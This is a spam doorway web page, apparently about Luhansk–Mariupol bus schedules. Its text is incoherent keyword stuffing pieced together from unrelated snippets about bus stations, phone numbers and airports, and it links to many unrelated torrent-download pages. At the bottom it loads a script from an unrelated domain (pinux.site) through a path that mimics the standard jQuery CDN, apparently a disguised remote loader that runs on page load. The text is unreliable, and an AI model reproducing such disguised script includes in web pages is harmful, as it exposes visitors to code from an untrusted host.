

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-lugansk-mariupol-raspisanie-avtobusov.html
body_size: 3186
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Луганск мариуполь расписание автобусов - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Луганск мариуполь расписание автобусов</h2>
                            </header>
                            <p>Расписание автобусов на автовокзалах Донецка: Южный, Западный. Автовокзал Южный. Автобусы Мариуполь - Киев  Расписание автобусов по маршруту «МАРИУПОЛЬ - КИЕВ» Рейс. 
Автовокзал Ноовоясеневская, как доехать, как добраться Расписание автобусов: автостанция. Информация о расписании автобусов по станции Лубны. Вокзал Лубны работает не круглые сутки. Информация о расписании автобусов по станции Шепетовка. Вокзал Шепетовка работает. Допускается цитирование материалов без получения предварительного согласия 06274.com.ua при. Расписание автобусов на автовокзалах Украины. Стоимость билетов. Заказ и покупка. Артемовск (код 06274) Железнодорожный вокзал ст.Артемовск-2 : 6-92-23-78 (справочная), 6-92-22-03 (дежурный). Официальный сайт автостанции Новоясеневская. Расписание автобусных рейсов. Купить билет. 
Расписание автобусов из Днепра с Центральной автостанции ДНЕПРОПЕТРОВСК АВЦ. Телефон. Расписание автобусов на автовокзалах Донецка: Южный, Западный. Автовокзал Южный. Автовокзал Ноовоясеневская, как доехать, как добраться Расписание автобусов: автостанция. Автобусы Мариуполь - Киев  Расписание автобусов по маршруту МАРИУПОЛЬ - КИЕВ Рейс. Информация о расписании автобусов по станции Лубны. Вокзал Лубны работает не круглые сутки. 
Информация о расписании автобусов по станции Шепетовка. Вокзал Шепетовка работает. Расписание автобусов на автовокзалах Украины. Стоимость билетов. Заказ и покупка. Официальный сайт автостанции Новоясеневская. Расписание автобусных рейсов. Купить билет. Расписание автобусов с остановки Главный автовокзал Ростова-на-Дону. Продажа билетов. АС Новоясеневская: расписание автобусов. Автостанция Новоясеневская, как добраться. Телефон справочной южного автовокзала Донецка. Как добраться до автовокзала? Адрес. Расписание автобусов из Днепра с Центральной автостанции ДНЕПРОПЕТРОВСК АВЦ. Телефон. Аренда автобусов, микроавтобусов, легковых автомобилей, а также продажа автобусных. 
Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. Купить билет  Продажа билетов онлайн осуществляется через сервис партнерской. Днепр-Ск Авц - Расписание отправлений автобусов по автовокзалу (автостанции. Бори́споль (укр. Бориспіль) — международный аэропорт, большая часть расположена Места встреч коллекционеров в 2019 году, клубы филателистов, нумизматов, бонистов. 
Физико-географическая характеристика Географическое положение. Ростов-на-Дону. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-ml-vschctdschfv.html">Мл вщцтдщфв</a></li>
                                <li><a href="j0dbs-raspisanie-avtobusov-dnepropetrovsk-ivano-frankovsk.html">Расписание автобусов днепропетровск ивано франковск</a></li>
                                <li><a href="j0dbs-fit-for-rivals-skachat-albomy-torrent.html">Fit for rivals скачать альбомы торрент</a></li>
                                <li><a href="j0dbs-greetsya-minusovoy-provod.html">Греется минусовой провод</a></li>
                                <li><a href="j0dbs-vorld-of-tank-oficialnyy-server.html">Ворлд оф танк официальный сервер</a></li>
                                <li><a href="j0dbs-russkiy-bilyard-kniga-skachat-besplatno.html">Русский бильярд книга скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобусов - Донецк.</li>
<li>Автостанция Новоясеневская Расписание автобусов: Москва.</li>
<li>Автобусы Мариуполь-Киев. АО Мариуполь-Авто.</li>
<li>Расписание автобусов Лубны :: Время отправления с 12:14.</li>
<li>Расписание автобусов Шепетовка :: Время отправления</li>
<li>Расписание транспорта - Артемовск.</li>
<li>Расписание автобусов по Украине. Автовокзалы городов.</li>
<li>Донецкая область.</li>
<li>Автостанция Москвы Новоясеневская : маршруты автобусов.</li>
<li>Главный автовокзал Ростова-на-Дону: расписание автобусов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-igry-na-android-moya-strana.html">Скачать игры на андроид моя страна</a></li>
                                            <li><a href="j0dbs-russkaya-proshivka-nokia-c7.html">Русская прошивка nokia c7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kartinki-ne-strelyayte-v-belyh-lebedey.html">Картинки не стреляйте в белых лебедей</a></li>
                                            <li><a href="j0dbs-shema-chasov-vst-729.html">Схема часов vst 729</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-za-tridevyat-zemel-film-skachat-torrent.html">За тридевять земель фильм скачать торрент</a></li>
                                            <li><a href="j0dbs-skachat-igru-dalnoboyschiki-4-besplatno-odnim-faylom.html">Скачать игру дальнобойщики 4 бесплатно одним файлом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-lysvenskiy-politehnicheskiy-kolledzh-raspisanie-zvonkov.html">Лысьвенский политехнический колледж расписание звонков</a></li>
                                            <li><a href="j0dbs-skachat-indiyskiy-film-nikogda-ne-govori-proschay.html">Скачать индийский фильм никогда не говори прощай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
